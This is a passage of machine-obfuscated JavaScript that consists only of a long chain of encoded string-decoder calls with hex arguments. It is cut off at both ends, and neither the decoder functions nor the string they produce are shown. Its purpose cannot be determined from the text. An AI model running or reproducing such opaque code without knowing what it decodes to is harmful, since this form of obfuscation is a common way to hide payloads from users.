,0x1003,0x5b7,0x6e7)+_0x2b814f(0x96,0x123d,0xcc8,-0x82c,0x60f)+_0x2b814f(0x1592,0x1e4,0xf24,0x7ca,0x984)+_0x500464(0x166,0xcf6,0x24b,0x71e,0x7f8)+_0x3e861a(0x190e,0xf83,0x1adb,0x24c0,0xb2d)+_0x37c574(0x1c17,0x1420,0x1170,0x171c,0x1c0e)+_0x500464(-0x3aa,-0x150,-0x8b4,-0x4c3,-0x89b)+_0x37c574(0x136b,0xcb4,0x12c7,0x69e,0xcd6)+_0x37c574(0xf0,0xedc,0x322,0x7c1,0xd56)+_0x3e861a(0x1a5f,0x19d4,0x2094,0x1deb,0x1862)+_0x3f9c60(0x883,0x531,0xa8,0xa4a,0xa95)+_0x3e861a(0xa8,0xba2,-0x277,-0x7c,-0x529)+_0x37c574(-0xb3,0xd7d,0x1af,0x105d,0x7cc)+_0x3f9c60(0xa7b,0x125a,-0x26c,0xbe5,0x918)+_0x37c574(-0x2ea,0x331,-0x948,0xc52,0xba)+_0x3f9c60(0x832,0x6ef,0x101e,0x507,0x150c)+_0x37c574(0x1f63,0x1c92,0x252d,0x226d,0x1bcb)+_0x2b814f(0x10d4,0x548,0x1148,0xe83,0x8a1)+_0x500464(0x1730,0x148f,0xb36,0x16eb,0x1f56)+_0x3f9c60(0x3da,-0x2fd,0xbce,0xbb5,-0x101)+_0x500464(0x50a,0xb9d,0x1135,-0x81,0xd4b)+_0x3f9c60(0xd8d,0x1063,0x5c8,0x16c8,0x139)+_0x500464(0xe0,0xb8c,0x193a,0x962,0xcd4)+_0x37c574(0x51d,0x130,0xaab,0x36d,0x3c9)+_0x2b814f(0x84e,0x107c,0x6df,0xccb,0x1089)+_0x37c574(0xb93,0x46d,0xd87,0x843,0xf7a)+_0x3f9c60(0x5a8,0x17,0x1092,-0x468,0x73f)+_0x3f9c60(0xf49,0x1562,0x175e,0x85e,0x685)+_0x3f9c60(0x1484,0x1db9,0x1cee,0xb3d,0xd66)+_0x3f9c60(0x491,0x283,0x3f3,0xc5f,-0x9d2)+_0x3f9c60(0xfb1,0xc44,0x2ef,0x1064,0x905)+_0x37c574(-0xd4f,-0x779,0x32,0xa9e,0x10a)+_0x37c574(0x1014,0x284,0x59e,0x1920,0xb26)+_0x37c574(0x5f2,0x9d9,-0x1b8,-0x230,0x314)+_0x37c574(0x7cc,0x270,0x11e0,0x1655,0x88c)+_0x2b814f(-0x33a,0x53a,0xdd4,0x7d7,0x410)+_0x3f9c60(-0x102,-0xb1a,-0x43d,0x8cd,0xc29)+_0x500464(-0x756,0x650,0xcdb,-0xda,0x12a0)+_0x3f9c60(0xb08,0xb54,0x299,0x191c,0x943)+_0x500464(0xc27,0x5d8,0xbe3,0xa9c,0x32e)+_0x500464(-0x20b,0x2bc,-0x787,0x10da,-0x90f)+_0x37c574(0xacf,0x1268,0x1562,0xee6,0x870)+_0x37c574(0x1b0d,0x16a0,0x174e,0xd57,0x1169)+_0x3e861a(0x18da,0x10f7,0x23af,0x1ffc,0x1671)+_0x37c574(0x1dd6,0x1196,0x6b2,0x1a00,0x114c)+_0x37c574(0x1a69,0x788,0xbaf,0xd1f,0xe92)+_0x3f9c60(0xa70,0x4e5,0x1492,0xa6c,0xc97)+_0x37c574(0xe8c,0xec1,0x1ea9,0x1c61,0x161b)+_0x37c574(0xe9f,0x158e,0x14dd,0x141e,0x1891)+_0x500464(0xb8f,0x1773,0x1023,0x1d65,0x1b47)+_0x2b814f(0x1298,0x160e,0x1d81,0xfe9,0x157b)+_0x3e861a(0x1bc,0xdfa,0x50f,0x789,0x585)+_0x500464(0x1027,0x2ee,0x3ef,0x88,0x7fd)+_0x37c574(0x1df0,0x182e,0x27a8,0x1342,0x1c69)+_0x37c574(0x1e47,0x17ae,0xd21,0xcee,0x1200)+_0x2b814f(0xc3c,0x200,0x4d4,0x62,0x5df)+_0x37c574(0x2146,0x18c4,0xd32,0x1c5f,0x1475)+_0x2b814f(0x6b4,0x1006,0x768,0x601,0x87e)+_0x37c574(0x1b61,0x1294,0x1361,0x1c35,0x1460)+_0x500464(0x17e8,0xdfc,0x1a7c,0xc47,0xaf9)+_0x2b814f(0xa7b,0x7ee,0xbf5,0x16c2,0xffa)+_0x500464(0x5a1,0x1361,0xf86,0x16e9,0xdd3)+_0x3e861a(0xe36,0x1c3b,0x10d3,0xdd5,0x1a1d)+_0x3e861a(0x96,0x5f,-0x8ba,0x447,-0x97c)+_0x37c574(0x5df,0x1f6,0x13f,-0x5d5,0x897)+_0x3e861a(0xdf5,0x1513,0xc0d,0xe4,0x19f7)+_0x500464(0x1723,0x939,0x283,-0x197,0xe49)+_0x2b814f(0x16a3,0x1610,0x1874,0x16ff,0xaac)+_0x3f9c60(0xae0,0x13de,0x1662,0xc69,0x173f)+_0x37c574(0x9f5,0xc66,0x765,0x1a40,0xce1)+_0x3f9c60(0x10a6,0xbe2,0x183d,0x1ed5,0xbf3)+_0x3e861a(0x90f,0x1293,0xe91,0xa88,0x142b)+_0x37c574(0x1426,0xab3,0x12b1,0x2553,0x1922)+_0x37c574(0x1714,0xe62,0x1be7,0x2050,0x1432)+_0x3f9c60(0x6a1,0x67b,0x15f,-0x2cf,-0x359)+_0x2b814f(0x953,0xa7d,0x162d,0x1566,0x1795)+_0x3e861a(0xa48,0x967,0xeac,0x422,0x1743)+_0x37c574(0x148a,0x22fe,0x1d52,0x149e,0x15b1)+_0x2b814f(0xca0,0x1491,0x1b55,0x1918,0xde1)+_0x3f9c60(0x993,0x4f,-0xfc,0x4f2,0x886)+_0x37c574(0xe08,0x1aec,0x233e,0x2545,0x1afd)+_0x37c574(0xa38,0x86,-0x5c1,0x73b,0x1ff)+_0x3e861a(-0xe3,-0xc9f,0xbab,-0xd48,-0xc9)+_0x500464(0x138a,0x75b,0x3e3,0x550,0x438)+_0x3e861a(0xf9b,0x4be,0x1aa5,0x187a,0xf05)+_0x3e861a(0x649,0x11fe,0x93c,0x6a4,0x5ad)+_0x500464(0x1ac,0x465,-0x72a,-0x177,0x1dc)+_0x2b814f(0x37,0xf82,-0xa3a,-0x51c,0x137)+_0x37c574(0x17b4,0x16db,0x1fae,0x8d9,0x13e8)+_0x500464(0xcee,0x107f,0xa6c,0x10cb,0x1273)+_0x3e861a(0x19d1,0xf85,0x142b,0x24e0,0x26de)+_0x2b814f(0x5fd,0x52e,0x484,0xc19,0x2bb)+_0x3e861a(0x67,0x2ff,0xa14,-0xd5e,0x2b4)+_0x500464(0x1fcc,0x1274,0x1e2e,0xf5c,0x1a53)+_0x3e861a(0x1b01,0x130c,0x1bce,0x1bd0,0x2032)+_0x3e861a(0xf93,0x12cc,0xa27,0x70c,0xa14)+_0x2b814f(0x87e,0x5bf,0xd64,-0x27e,0x55)+_0x3f9c60(0x5ab,0xf54,-0x16c,0x112c,0x1286)+_0x37c574(0x2036,0xc08,0x20a9,0x11b3,0x1a10)+_0x500464(0x1740,0x1a5f,0x16c9,0x1bc3,0xeea)+_0x3e861a(0x19a,-0xc1c,-0x344,-0x338,0x81e)+_0x500464(0x1d33,0x1813,0x2197,0x12dc,0x21c8)+_0x37c574(0xe09,0xa37,0x1166,0x122c,0xcdc)+_0x3e861a(0xbbf,0x1220,0x17a9,-0x80,0xee2)+_0x3e861a(0x16f1,0x253f,0xfa4,0xa67,0x1187)+_0x3e861a(0x28b,0xf76,0x7c,0x94,-0x6f2)+_0x3f9c60(0x14bf,0x6ca,0x1cf6,0x21ba,0x1d99)+_0x2b814f(0x157f,0x9e5,0x14d3,0x2145,0x1490)+_0x3e861a(0x173d,0x1d9d,0x1362,0x13ae,0x1165)+_0x3f9c60(0x9c0,0x12e7,0xd41,0x906,0xbb6)+_0x37c574(0x588,0x102e,0x16b2,0x11de,0x122a)+_0x2b814f(0x152b,0x169c,0x1ab8,-0x170,0xc77)+_0x3f9c60(0x2c1,0xa68,-0xa22,0x5a7,0x6dd)+_0x3e861a(0x1b01,0x185f,0x2087,0x25b8,0x2667)+_0x500464(0xa72,0xff6,0x60e,0x9b6,0x1731)+_0x500464(0x32d,0x60a,0x12c6,0x121e,-0x5a2)+_0x37c574(0x112c,0x2016,0x711,0x134f,0x1475)+_0x3f9c60(0x87c,0xb6,0xb4,0x1358,-0x59a)+_0x2b814f(0x1788,0x1f78,0x1f18,0x18b9,0x122b)+_0x37c574(0x1ba2,0x68d,0x156e,0x18c7,0x1006)+_0x3f9c60(0xff8,0x747,0x7f6,0x988,0xeca)+_0x3e861a(0x1403,0x79c,0x17d6,0x182b,0x7bf)+_0x3e861a(0x19a7,0x1348,0xb32,0x23eb,0x2674)+_0x3f9c60(-0x85,-0x24e,0x301,-0x930,0xa4e)+_0x3f9c60(0x1323,0x1254,0x864,0x1eec,0x11fc)+_0x3e861a(0x93c,0x11be,0x63c,0xd72,0x428)+_0x3f9c60(-0x16c,-0x3dd,-0xb42,-0x618,-0x7)+_0x37c574(-0x32d,0x116f,-0x29b,0xb1,0xb4b)+_0x3e861a(0x12d1,0x5f5,0x708,0x16b3,0x12ef)+_0x3e861a(0x22c,-0x892,0x6a8,-0x595,0x80f)+_0x3e861a(0xf81,0xae0,0x18df,0x1023,0xc8b)+_0x3f9c60(0x840,0x87a,0xf78,0x841,0x401)+_0x3e861a(0x17ba,0x12a0,0x1ad2,0x1b9f,0xf72)+_0x3f9c60(0x101e,0x1984,0x4e7,0x1da2,0x13e3)+_0x3e861a(0x770,-0x18a,-0x2a8,0x592,0x448)+_0x3e861a(0x1862,0x1f61,0x229b,0xd93,0x26da)+_0x37c574(0x174e,0x196,0x1343,0x300,0xbb0)+_0x37c574(0x19d6,0xc52,0x16c0,0xa9f,0x15b1)+_0x37c574(0x18cb,0x1d97,0xaad,0xc7a,0x1379)+_0x3f9c60(0x1543,0x1768,0xa61,0x1c2c,0x1469)+_0x37c574(0x2231,0xed3,0x1814,0x137b,0x1afd)+_0x3f9c60(-0x38,-0x130,-0xa0d,-0xe6c,0x8c8)+_0x37c574(-0x854,0x1ca,0x975,-0x823,0x85)+_0x37c574(0x1733,0xd0e,0xed9,0x20b,0x965)+_0x37c574(0xfb9,0xf80,0x1d4d,0x112b,0x1b51)+_0x3e861a(0x649,-0x196,-0x2a9,0x839,0x5dd)+_0x3f9c60(0x438,0xdcf,-0x2ba,0x1e5,-0x306)+_0x3f9c60(0x135,0x3dc,0x52a,0xfaa,0xf5b)+_0x3f9c60(0x11b1,0x1019,0x4c1,0xc30,0x1237)+_0x3f9c60(0x4ef,0x1169,0x9b3,-0x660,0x6d3)+_0x3f9c60(0xf48,0x1cd,0x183c,0x1145,0xdb5)+_0x2b814f(-0x63c,-0x307,-0x14e,-0xa44,0x2bb)+_0x2b814f(0x236,-0x122,0xce5,0xc1e,-0x66)+_0x3f9c60(0x1247,0xad1,0xb4e,0x6e4,0xfe3)+_0x500464(0x2487,0x1a5f,0x133e,0x1785,0x2572)+_0x37c574(0xe4d,0xe24,0x3c9,0x1ef6,0x10fb)+_0x2b814f(-0xb31,-0xcd7,-0x9e6,0x40a,0x55)+_0x500464(-0x811,0x5d8,0x20,0x500,-0x1c9)+_0x3e861a(0x18a8,0x19c9,0x1633,0x1a8d,0xb95)+_0x3f9c60(0x1a32,0x2018,0x1a37,0x2290,0x2768)+_0x2b814f(-0x99f,-0x37e,-0xa4b,0x5e2,0xcd)+_0x3f9c60(0x17e6,0xd2d,0xb8d,0x1f24,0x103e)+_0x37c574(0x42f,0x157b,0x503,0xa4f,0xcdc)+_0x3e861a(0x247,0x443,-0x622,-0x337,0xbb5)+_0x2b814f(0xb56,0x353,0x44d,0x46f,0x427)+_0x3e861a(0x5c2,-0xc8,0x438,0x5a4,0x1340)+_0x37c574(-0x33,-0x56,0x12c6,0x4b7,0xca7)+_0x3e861a(0x14b3,0x869,0x1541,0xbaa,0xf27)+_0x2b814f(0x10f7,0xfdd,0xb3d,0xe89,0x1986)+_0x2b814f(0x1646,-0xc7,0x1507,0x811,0xba7)+_0x37c574(0x1c13,0x19fd,0x7f9,0xc5a,0x14d2)+_0x3e861a(0x347,-0x68c,-0x7f1,0x83c,-0x583)+_0x500464(0x19b8,0x1677,0x1c27,0x226d,0xb60)+_0x2b814f(0x1010,0x10a9,0x13a,-0xf2,0x5ad)+_0x2b814f(-0xa8f,-0xe0b,0x7d8,-0x6d0,-0x13)+_0x37c574(0x9f6,0x1237,0x1736,0xebd,0x183a)+_0x2b814f(0x238,0x855,-0x286,-0xbf1,-0x1a7)+_0x3f9c60(0x7b,-0x3d8,0x9a4,0x986,0xcb7)+_0x3f9c60(0x162a,0xb07,0x1b36,0x21a1,0x929)+_0x3f9c60(0x144a,0x664,0x1d4c,0x19ca,0xdd2)+_0x2b814f(0x16f3,-0x116,0x169f,0x1148,0xd3b)+_0x500464(-0x5dd,0x104,0x4e8,-0x227,0x377)+_0x3f9c60(0x443,0xd59,0xba9,-0x393,0x630)+_0x3f9c60(0x16c4,0x210f,0xde2,0xeea,0x2262)+_0x500464(0x1b0f,0x1384,0x1b24,0x1835,0x1b1d)+_0x3e861a(0x13c5,0x154d,0x18f3,0x1fe7,0x1471)+_0x3e861a(0x321,-0x100,0xda4,-0xa2a,0x585)+_0x2b814f(0x17a7,0x199a,0x178c,0xbd0,0x1727)+_0x37c574(0x2348,0x1dab,0x28b2,0x17a4,0x1ac6)+(_0x500464(0x1169,0x439,0x21d,0xd72,-0x6e4)+_0x37c574(-0x3f1,0x8e3,0x5e8,0xe8f,0x9e1)+_0x37c574(0xe0d,0x13af,0x1f86,0xb36,0x12fb)+_0x500464(0xaf5,-0x102,0x6b8,0x182,-0x430)+_0x500464(-0xedc,-0x7c,-0x16f,-0x15b,-0x1d)+_0x3f9c60(0x15e7,0x1408,0x17d3,0x9f0,0x1692)+_0x3f9c60(0x149a,0x2090,0xa34,0xd0b,0x13fb)+_0x3e861a(0x132c,0xe79,0x1616,0x7b5,0xb52)+_0x2b814f(0x599,0xf8f,0xcd2,-0xafe,0x13c)+_0x3e861a(0x19f7,0x1cf8,0x1626,0x2800,0x1568)+_0x37c574(0x7b0,0x727,-0x159,0x12f6,0x6dc)+_0x500464(0x104e,0xd02,0x1012,0x14e6,0x516)+_0x2b814f(0x1f92,0x1b94,0xc1e,0xd06,0x11db)+_0x37c574(-0xc8,-0x767,0xe4e,-0xaee,0x26e)+_0x3e861a(0xf95,0xae4,0x1dfe,0x1e5,0x1dd0)+_0x3e861a(0xc3,0x79f,0x159,0x62,-0xac9)+_0x37c574(0xe1f,-0x8d6,-0x455,-0x866,0x576)+_0x37c574(0xf2c,0x22e2,0x1e9d,0x169b,0x15a6)+_0x500464(0xac8,0x13bf,0x7ef,0x193a,0x5b6)+_0x3e861a(0x10f9,0x152c,0x517,0x1cfd,0x189f)+_0x3f9c60(0xa59,0x8a7,0x174f,0xd26,0xf62)+_0x3f9c60(0x476,-0x6d8,0x87e,-0xb7,0x957)+_0x2b814f(0x13f3,0x1319,0x1d16,0x10d0,0x15c4)+_0x2b814f(0x1bc4,0x1075,0x229e,0x1613,0x1973)+_0x2b814f(-0x7c6,0xaf3,-0xcd0,0xaf3,0x55)+_0x3f9c60(0x5ab,0x1415,-0x7b2,0xeb9,0x1aa)+_0x37c574(0x10fb,0x1025,0xef2,0xdf8,0x6cc)+_0x37c574(-0xb24,0x7fe,0x5c5,0x177,0x135)+_0x3f9c60(0x623,-0x6d3,0x1306,-0x5e0,0x128f)+_0x500464(-0x174,0xb35,0x130b,0x13df,0x2c2)+_0x500464(0x1e,0x5d8,0x6e8,-0x3f2,0x8a)+_0x37c574(-0x3fe,0x61a,0xfdb,-0x2c7,0x4c6)+_0x3f9c60(0x639,-0x46,0x68c,0xc7b,0x823)+_0x37c574(0x130e,0x908,0x11bd,0x96b,0x1169)+_0x37c574(0x1c4c,0x1156,0x1a65,0x1c42,0x1a42)+_0x500464(-0x36e,0x452,-0x1a3,-0x7b,-0x932)+_0x500464(-0x30b,0x520,0xb4f,0x103,-0x757)+_0x3e861a(0xb3f,0xd8a,0x563,0xe5a,0x106c)+_0x2b814f(0xe11,0x1e64,0x8f4,0x1ecf,0x13e6)+_0x2b814f(-0x82e,-0x29,-0x52e,-0xbf5,-0x32)+_0x3f9c60(0x8be,0x91f,0x10ce,0xcad,0x1132)+_0x3f9c60(0x3f1,-0x531,0x1104,-0x391,0x4d5)+_0x3f9c60(0x179f,0x19f8,0xd5e,0x1621,0x2221)+_0x500464(0xa8a,0x179,-0xa9c,0x23f,0x28f)+_0x37c574(0x15ff,0x89f,0x638,0xc9a,0x7e2)+_0x3f9c60(-0x15,-0x667,0xae,-0x72e,-0xb41)+_0x500464(0x1b5e,0x1630,0x1f71,0x1f0b,0x12ff)+_0x3e861a(-0xda,0x6eb,0x954,0x13f,-0x3d3)+_0x3f9c60(0x7b,0x4a1,0xc26,0x7fe,-0x57d)+_0x500464(0x1684,0x1657,0x1864,0xaae,0x15d3)+_0x2b814f(0x19b1,0xf4a,0x1061,0x144c,0x144c)+_0x3e861a(0xe08,0x49e,0xf78,0x410,0x761)+_0x2b814f(0x296,0x786,-0xa4,-0xbaa,0xd9)+_0x37c574(0xacc,0x66a,0xd84,0xc2f,0xb7b)+_0x37c574(0xf22,0xdea,0x1b1c,0x1bc0,0xddf)+_0x3f9c60(0x1112,0x18e8,0x17e8,0x15fd,0x1e17)+_0x37c574(0x22bf,0x148b,0x2257,0x1260,0x14fa)+_0x3f9c60(0x210,-0x712,0xb51,0x526,0x700)+_0x500464(-0x45c,0x65d,0x980,0x97f,0x56a)+_0x500464(-0x158,0xa29,0x17bc,0x14e3,0xa1d)+_0x2b814f(0x12f9,0x265,0xf1a,-0x225,0xa81)+_0x3e861a(0x942,0xd7e,0x15b6,0x15a7,0x74)+_0x37c574(0xa29,0x62b,0x83c,0x1523,0x12fb)+_0x37c574(-0xcae,0x8cc,0x21,0x165,0x108)+_0x3e861a(0x48,-0x9b9,-0x1d5,0xbde,-0x29e)+_0x3e861a(0x16b6,0xaf7,0x8cd,0x8ab,0xe71)+_0x37c574(0xf16,0x11ab,0x2514,0x135d,0x16d1)+_0x2b814f(0x1492,0x1509,0x1c24,0x1b18,0x125f)+_0x37c574(0x8e8,0x1b,-0x48c,-0x7ff,0x371)+_0x37c574(0x151b,0xd5b,0x1729,0x1e5e,0x1b5f)+_0x3f9c60(0x4a5,0x39f,-0xb3,-0x8c1,-0x237)+_0x37c574(0x18af,0x72f,0x10e5,0x9ca,0xf0c)+_0x3e861a(0x12a8,0x51f,0xafc,0x1def,0xaca)+_0x3f9c60(0x37,-0x8c8,-0xb07,0x3ae,0xdfe)+_0x37c574(0x7a6,0x3ed,0x138f,0xf69,0x10fd)+_0x3f9c60(0x1982,0x1c0a,0x1a41,0x19ab,0x1a6b)+_0x3f9c60(0x33f,0x1156,0xc3d,0x118e,-0x36a)+_0x37c574(0x1020,0xc8b,0x1ff6,0x1e4f,0x15a6)+_0x3e861a(0x1461,0x11de,0x1d59,0x2071,0x2229)+_0x3f9c60(0x102a,0x359,0x4ba,0x1b5d,0x3d5)+_0x500464(0x164b,0x9d7,0x1110,0x16fc,0x5bb)+_0x500464(-0x870,0xc8,-0x331,-0x736,-0x508)+_0x3e861a(0x1691,0x2061,0x10ea,0xc08,0x1823)+_0x37c574(0x1504,0x1711,0x18d1,0xff5,0x1ba8)+_0x2b814f(-0x2eb,-0x821,-0x1cc,0x370,0x55)+_0x500464(0xd0,0x5d8,0x11ac,0x64a,0x783)+_0x2b814f(0x2783,0x1f70,0x214c,0x17bd,0x1a05)+_0x2b814f(0xebe,0x5fa,0x991,0x34e,0x2aa)+_0x500464(0x1040,0x1836,0x1161,0x131c,0x16ba)+_0x2b814f(0x11b1,0x2698,0x1563,0x1e70,0x186f)+_0x500464(-0xab5,0x358,0xd7f,0xb29,0x916)+_0x3e861a(0x12db,0x1136,0xeda,0x50c,0x1448)+_0x3f9c60(0x13be,0x1b99,0x13ed,0x1832,0x9b6)+_0x3e861a(0xd1,0xf37,-0x70f,0x3a4,0x56a)+_0x37c574(0xa15,0x116a,0x1162,0x757,0x700)+_0x500464(-0x13b,0x4a6,-0x65b,-0x71e,0x921)+_0x3e861a(0x13d5,0x186a,0x21ae,0x5f3,0x68d)+_0x37c574(0x13d3,0x216f,0x1f91,0x2a52,0x1c92)+_0x3f9c60(0x112d,0x1097,0xb71,0x65d,0x1cbe)+_0x37c574(0x10f,0x868,0xd86,0x5e2,0x533)+_0x3e861a(0x1be3,0xd90,0x16aa,0xfa6,0x19cb)+_0x3e861a(0x1211,0x5ee,0x1ac7,0x525,0xdd5)+_0x2b814f(0x311,0x127f,0x62f,0xe23,0xcb3)+_0x2b814f(0x1005,0xed5,0x2620,0x2744,0x1975)+_0x3e861a(0x17cf,0x1302,0xcc4,0x1e6b,0xc42)+_0x2b814f(0x928,0x711,0xec5,0x2014,0x1289)+_0x500464(-0xd08,0x9,-0x697,0x5c3,-0x842)+_0x3f9c60(-0xb4,-0x23,-0xaf,0xd52,-0xdb9)+_0x3f9c60(0x1786,0xeb5,0x209e,0xe38,0x169f)+_0x3e861a(0x1083,0x8cd,0x1728,0x1267,0x1008)+_0x3e861a(0x3b4,0x67,-0x932,0x10c6,-0xa4c)+_0x2b814f(0x1f70,0x1f36,0x1c06,0x24dc,0x18de)+_0x2b814f(0x683,-0xc34,0xa9d,-0x3fc,0x193)+_0x37c574(0x20ca,0xb52,0x10ea,0x10db,0x1944)+_0x37c574(0x9a0,-0x40e,-0x5fa,0xe28,0x49f)+_0x2b814f(0x1b2d,0xdb2,0x13ec,0x1b31,0x1a71)+_0x37c574(0x905,0x1803,0x159c,0xb28,0x14a4)+_0x2b814f(0x18ad,0x1362,0x243f,0x200d,0x1825)+_0x37c574(0x1e7a,0x1a95,0x223b,0x211d,0x1c64)+_0x37c574(0x17b0,0x4b5,0xda8,0x1c8a,0xf1b)+_0x3f9c60(0x1af2,0xccf,0x11fd,0x1273,0x251a)+_0x3e861a(0x9ff,0xb79,0x17e3,0x12cd,0x14ef)+_0x2b814f(0x357,0x86e,-0x453,-0x472,0x494)+_0x3e861a(0xce5,0xcf2,0x105a,0x5b7,0x899)+_0x2b814f(0x1aef,0xb5f,0x159c,0x1807,0xfbb)+_0x3e861a(0x1b29,0x136a,0x18c8,0x2039,0x21b8)+_0x2b814f(0x1fbf,0xf05,0x1141,0x2316,0x180f)+_0x2b814f(0x782,0x3f3,0x162c,0x1c4a,0xeef)+_0x500464(0x1ce9,0x17ca,0x144a,0x165b,0xe19)+_0x3f9c60(0x15dd,0x1f16,0x1b89,0xd9f,0x2303)+_0x2b814f(0x924,0x77c,0x1838,0x228e,0x14f3)+_0x3f9c60(0xa02,0x32e,0x8ba,0x6df,0x8fe)+_0x37c574(0x1408,0x1a3a,0x1ea9,0xb4e,0x14e9)+_0x2b814f(0x13bc,0x93d,0x390,0xacc,0xa12)+_0x500464(-0xd4b,-0x137,0x9fd,-0xf02,-0x58e)+_0x2b814f(0x30c,0x127c,-0x493,0x7cc,0x6c8)+_0x2b814f(0x14ff,0x12d9,0xd2a,0x9b8,0x1517)+_0x3e861a(0x17f0,0x224d,0x1b40,0xd7e,0x1cb5)+_0x3f9c60(0x10ae,0xb3c,0x1a0a,0xcdb,0x12fc)+_0x2b814f(0x1c30,0x67a,0x186b,0x1ea7,0x11f8)+_0x3e861a(0x187c,0xc13,0xdef,0x1f14,0x1526)+_0x500464(-0x26b,0x62d,0xf74,0xc39,-0x4b4)+_0x500464(0x221,0x92c,0x2b,0x146,0x1755)+_0x3e861a(0x917,0x13d,0x583,0xb47,0x14eb)+_0x37c574(0x3c7,0x1138,0x539,0x202,0xc71)+_0x2b814f(0x5a4,0x2c1,0x1630,0x8ed,0xa4e)+_0x37c574(0x13d4,0x41b,0x426,0x101d,0x7d8)+_0x3f9c60(0x18d6,0x208f,0x1b77,0x11a1,0x2580)+_0x500464(0xba9,0x597,-0x647,0x883,-0x5fb)+_0x3e861a(0x136,0x9b1,0x798,0x6f5,-0x517)+_0x3e861a(0x18e8,0x17b4,0x1bd8,0x1264,0x193a)+_0x500464(0x1569,0x1428,0x767,0x1fd3,0xd54)+_0x3f9c60(0xdd9,0xf,0x993,0x5e4,0x93d)+_0x2b814f(0xa70,0xc40,0x1cb2,0x1443,0x1668)+_0x3f9c60(0x194b,0x10ea,0xc1c,0x2061,0x10f3)+_0x37c574(0xa55,0x887,0x126a,0x6b3,0xdfc)+_0x3f9c60(0x1817,0x1f79,0x24d9,0xcac,0x1a5b)+_0x3e861a(0x52b,-0x46d,0x743,0x65c,0xf53)+_0x3f9c60(0x2b5,0xf05,0x9f8,0xf64,-0x8bd)+_0x2b814f(0x390,0x324,0xaa1,-0x8fe,0x55f)+_0x3f9c60(0xf9a,0x1bc,0xd16,0x5ac,0x1828)+_0x37c574(0xbd4,0xef3,0x1171,0xeb3,0x161d)+_0x500464(0x835,0xe86,0x722,0xa76,0x10b3)+_0x3e861a(0xcaf,0x4f0,-0x39,0x297,-0x25)+_0x37c574(0x172a,0x966,0xacf,0xd84,0xd3e)+_0x2b814f(-0xd2b,-0x193,0x547,0x7b9,-0xbb)+_0x3f9c60(0x15da,0x15ca,0x1ea4,0x1541,0x1027)+_0x37c574(0x367,0x4c1,0xe3d,0xcaa,0x539)+_0x37c574(0x10ed,0x1175,0xde6,0x56c,0x1307)+_0x37c574(0x1349,0xecc,0x1090,-0x12b,0xc6f)+_0x37c574(0x117e,0x1a40,0x1537,0x244a,0x17b6)+_0x3f9c60(-0x8a,-0xe26,-0x8e,-0x524,0x7e8)+_0x37c574(0x1ad0,0x1046,0x26f5,0x2195,0x19bb)+_0x37c574(0x170a,0x101f,0x6b8,0x1ca6,0x13d6)+_0x500464(-0x38a,0x80,-0x879,-0x555,-0x56c)+_0x500464(-0x44b,0x5d8,0x12d3,0x1346,0x71b)+_0x3f9c60(0x51b,-0x6ca,0x8e7,0x85b,0x116f)+_0x37c574(0x804,0xf03,0x192e,0x80a,0x13c4)+_0x3f9c60(0xdb6,0xff2,0xee,0x1a01,0xada)+_0x37c574(0x214d,0x231a,0x25c6,0x2751,0x1912)+_0x2b814f(-0x18a,0x1517,0x71,0xf0e,0x94e)+_0x2b814f(0x1383,-0x5dd,0xcf1,-0xd9,0x534)+_0x2b814f(0xd26,0x17a4,0x54c,0x1c8f,0xe86)+_0x500464(0x162c,0x167c,0x1ff7,0x1251,0x2212)+_0x3e861a(0xc58,-0x20e,-0x1a,0x6a,0x361)+_0x3e861a(0x149,-0x600,-0x7bd,0x709,-0x4b9)+_0x500464(-0xb10,0x1ad,0x17,0xff6,0x5f9)+_0x2b814f(0xcd9,-0x581,0x652,-0x147,-0x80)+_0x2b814f(0x646,0x2cb,0x50a,0x64c,0xcc6)+_0x37c574(0xb7e,0xd28,0x201,0x78a,0x544)+_0x37c574(0x1ec5,0x1bca,0x1f11,0x15ea,0x13fb)+_0x500464(0x1e1d,0x19dd,0x1ea9,0x1359,0xccc)+_0x500464(0x6c4,0x92f,0xf32,0x12e3,0x18e)+_0x3f9c60(0x19f0,0x24be,0x16ce,0xdde,0x1c25)+_0x37c574(0x121c,0x1c08,0xa43,0xc26,0x124e)+_0x500464(-0xc34,-0x127,0xa15,0x180,-0xcf2)+_0x2b814f(0x1aa1,0x120c,0x1670,0x22b3,0x1752)+_0x2b814f(0x10ab,0x17c1,0x1ccb,0x33d,0x10d5)+_0x37c574(0x1758,0x1d2e,0x1844,0xbc9,0x1932)+_0x500464(-0x3,-0x123,0xd16,-0xca9,-0x3b6))+(_0x3e861a(0xe99,0xf30,0xf5f,0x1c28,0x1212)+_0x500464(0x1ca1,0x13f7,0x120a,0x20ac,0x6dd)+_0x2b814f(0x9d8,-0x255,0x47c,0x105,0x7aa)+_0x3f9c60(-0x196,0xb16,-0xe38,-0x190,-0x9e9)+_0x3e861a(0x6a9,0xae,0x77e,0x1407,-0x518)+_0x500464(0x1aec,0x1654,0x2035,0x1a9e,0xd59)+_0x3e861a(0x1c5,0x43b,0xd12,0x4af,0x2bb)+_0x2b814f(0xc80,0xc47,0x837,0x1113,0x850)+_0x3e861a(0x1105,0x61b,0x1005,0xcb9,0x3b6)+_0x3e861a(0x1720,0x1604,0x15ff,0xc91,0x2091)+_0x3e861a(-0x2f,0xd5b,0xd0e,0xa13,0xca8)+_0x3f9c60(0xf91,0x1498,0x1da7,0x58c,0x15a4)+_0x2b814f(0xb6a,0x441,-0x2e6,0x5c4,0x2d)+_0x3e861a(-0xb4,0x456,-0xbe4,-0xdaf,-0x8bd)+_0x3f9c60(0x1073,0xb66,0xd10,0xa11,0x1e2c)+_0x2b814f(0x48a,0x599,0xc7,0x1539,0xbcf)+_0x2b814f(0x11a9,0x108f,0xbed,0x1282,0xe1b)+_0x500464(0x5ff,0xde,-0x935,-0x9d3,0xc51)+_0x500464(-0x174,0x405,-0x8eb,0xf11,0x360)+_0x2b814f(0x26b2,0x1e8d,0x17d0,0x21e4,0x1a97)+_0x2b814f(0x81d,0x6ec,0x7b5,0xc80,0x53b)+_0x500464(0x14a,0x2f2,0x979,-0x5fe,-0x2c1)+_0x3f9c60(0x1455,0xce0,0x19c4,0xf9d,0x77d)+_0x2b814f(0x1f4e,0xef5,0xc0a,0x1144,0x186e)+_0x2b814f(0x1504,0x523,0xbe5,0x1247,0xd31)+_0x500464(0x75,-0xc6,-0xd75,0x288,-0x979)+_0x500464(0xcd1,0x826,0x1400,0xff1,0x15cb)+_0x3e861a(0x181b,0x13fc,0x209b,0x1e72,0x25e7)+_0x3f9c60(0x514,0x107f,-0x89e,0xdc4,-0x847)+_0x37c574(0x1237,0x2230,0x17c4,0xf1f,0x1422)+_0x500464(0x280e,0x1a6a,0x2728,0x1ef7,0xff7)+_0x500464(0x15c5,0x